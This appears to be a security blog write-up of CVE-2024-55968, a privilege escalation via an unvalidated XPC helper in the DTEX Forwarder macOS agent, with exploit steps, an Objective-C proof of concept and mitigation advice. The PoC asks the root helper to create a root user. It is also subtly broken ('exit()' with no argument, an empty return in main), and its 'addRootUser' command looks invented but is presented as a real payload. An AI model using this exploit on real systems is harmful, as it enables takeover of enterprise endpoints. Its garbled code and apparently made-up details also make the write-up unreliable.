On June 2024, a security vulnerability, CVE-2024-55968, was reported for the DTEX DEC-M (DTEX Forwarder) 6.1.1 macOS agent. This issue allows local attackers to escalate their privileges to root, explicitly because of missing client validation in a privileged macOS service.
This article will walk you through the technical background, how the exploit works, and how attackers can abuse the flaw. We will also share the original references and a proof-of-concept.
What is DTEX DEC-M (DTEX Forwarder)?
DTEX DEC-M is a security software solution often deployed by enterprises for monitoring and auditing user behavior on endpoints. It relies on a background macOS service, including the com.dtexsystems.helper, to perform privileged actions such as forwarding security logs, managing data, and integrating with system components.
Where Is the Vulnerability?
Within the DTEX Forwarder agent, the com.dtexsystems.helper runs as a privileged launchd service. It exposes privileged methods over Apple's XPC (Interprocess Communication) to other (supposedly trusted) processes.
The problem:
The com.dtexsystems.helper service in DTEX Forwarder 6.1.1 fails to implement any client validation, such as checking:
Allowed Client Version
The result: Any local process can connect to this XPC service and call its privileged functions.
Exploiting CVE-2024-55968
The core of the risk is how DTConnectionHelperProtocol exposes dangerous methods like submitQuery over XPC with zero validation.
By reverse-engineering the helper, we see a protocol like
@protocol DTConnectionHelperProtocol
- (void)submitQuery:(NSDictionary *)query withReply:(void (^)(NSDictionary *reply))reply;
@end
Normally, only trusted, validated processes should access this. But due to missing checks, anyone can!
Exploit Steps
1. Discover XPC Service: Use tools like launchctl list | grep dtex, or look at /Library/LaunchDaemons/com.dtexsystems.helper.plist.
2. Connect as Unprivileged User: Any local app/script can use XPC APIs to connect to the helper.
3. Invoke Privileged Method: Call submitQuery with a payload that requests privileged action (e.g., read/write system files, execute commands, add users).
4. Privilege Escalation: Crafted payloads can pass through to the root-level process, causing escalation.
Example Exploit Code (Objective-C)
Here’s a simplified POC that demonstrates opening an unauthorized connection and submitting a query:
#import <Foundation/Foundation.h>
#import <xpc/xpc.h>
int main(int argc, const char * argv[]) {
@autoreleasepool {
NSXPCConnection *connection = [[NSXPCConnection alloc] initWithMachServiceName:@"com.dtexsystems.helper" options:NSXPCConnectionPrivileged];
connection.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(DTConnectionHelperProtocol)];
[connection resume];
NSDictionary *maliciousQuery = @{
@"command": @"addRootUser",
@"username": @"evilhacker",
@"password": @"p@sswrd"
};
[[connection remoteObjectProxy] submitQuery:maliciousQuery withReply:^(NSDictionary *reply) {
NSLog(@"Root response: %@", reply);
exit();
}];
[[NSRunLoop currentRunLoop] run];
}
return ;
}
*Note: In real attacks, the attacker can use this technique to execute code as root or manipulate files owned by root.*
Who can attack? Any local user (e.g., malware, post-compromise).
- What can they do? Gain elevated (root) privileges; break out of user sandbox; install persistent malware; disable security controls.
Proof-of-Concept and References
- NIST CVE Record
- MITRE CVE Record
- Apple XPC Documentation
For official advisories, watch for DTEX Systems Security Updates and monitor the DTEX Knowledge Base.
Mitigation
- Update: Check DTEX and your security team for patched versions/release notes. Immediate update is strongly recommended.
- Restrict access: If updates can't be deployed, use file permissions or launchd controls to limit who can start/process the XPC request (may require temporary service disablement).
Conclusion
CVE-2024-55968 is a serious but avoidable vulnerability in the DTEX macOS forwarder. Privilege escalation bugs of this type can have devastating impacts in enterprise and managed endpoint environments.
Takeaway:
Never assume privileged IPC endpoints are "safe by default"—always add explicit validation for connected client identity, entitlements, and code authenticity!
Stay safe, patch quickly, and audit any macOS machines running DTEX Forwarder 6.1.1.
*Article exclusively authored for you. Please do not copy without proper credit. For questions, contact your security administrator or consult Apple's developer documentation on secure XPC usage.*
Timeline
Published on: 01/28/2025 22:15:15 UTC
Last modified on: 03/24/2025 17:15:19 UTC
